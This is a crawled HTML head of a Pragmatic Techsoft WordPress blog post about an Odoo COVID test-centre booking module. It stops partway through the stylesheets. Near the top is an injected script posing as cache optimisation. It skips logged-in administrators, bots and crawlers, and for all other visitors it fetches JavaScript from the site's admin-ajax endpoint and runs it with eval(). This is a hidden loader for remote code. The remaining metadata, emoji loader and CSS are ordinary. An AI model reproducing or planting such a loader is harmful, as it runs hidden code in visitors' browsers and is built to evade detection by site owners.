

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/
body_size: 20954
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo 1 Minute Capsule - Odoo COVID Test Center Appointment Booking and Test Result Management</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo 1 Minute Capsule - Odoo COVID Test Center Appointment Booking and Test Result Management" />
	<meta property="og:description" content="SHARE | FOLLOW | SUBSCRIBE&nbsp;&nbsp;&nbsp;&nbsp;" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2021-07-12T14:55:41+00:00" />
	<meta property="article:modified_time" content="2021-07-12T14:57:01+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2021/07/Covid-Test.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Odoo 1 Minute Capsule &#8211; Odoo COVID Test Center Appointment Booking and Test Result Management","datePublished":"2021-07-12T14:55:41+00:00","dateModified":"2021-07-12T14:57:01+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/"},"wordCount":30,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2021/07/Covid-Test.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/","url":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/","name":"Odoo 1 Minute Capsule - Odoo COVID Test Center Appointment Booking and Test Result Management","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2021/07/Covid-Test.jpg","datePublished":"2021-07-12T14:55:41+00:00","dateModified":"2021-07-12T14:57:01+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2021/07/Covid-Test.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2021/07/Covid-Test.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Odoo 1 Minute Capsule &#8211; Odoo COVID Test Center Appointment Booking and Test Result Management"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo 1 Minute Capsule &#8211; Odoo COVID Test Center Appointment Booking and Test Result Management Comments Feed" href="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
